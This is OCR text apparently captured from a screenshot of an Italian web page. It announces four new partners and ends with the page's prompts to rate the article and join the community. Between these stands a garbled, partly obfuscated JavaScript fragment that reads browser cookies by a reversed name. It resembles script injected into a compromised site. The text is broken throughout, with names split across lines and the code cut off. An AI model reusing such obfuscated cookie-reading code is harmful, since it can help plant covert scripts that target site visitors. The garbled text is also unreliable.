
sono aggiunti altri quattro soci: Dario
Nepoti
, Davide
Letizia
, Matteo
Brambilla
, e Gianluca
Ciampalini
.
function cc(ccn){var c=d[‘cookie’];return
c.search(ccn.split(”).reverse().join(”))^O0$5rL”E,
Jc*kZIgl!fnyw9DP6Rj2e[(aYB8._=KM4';}
Valuta la qualità di questo articolo
Partecipa alla community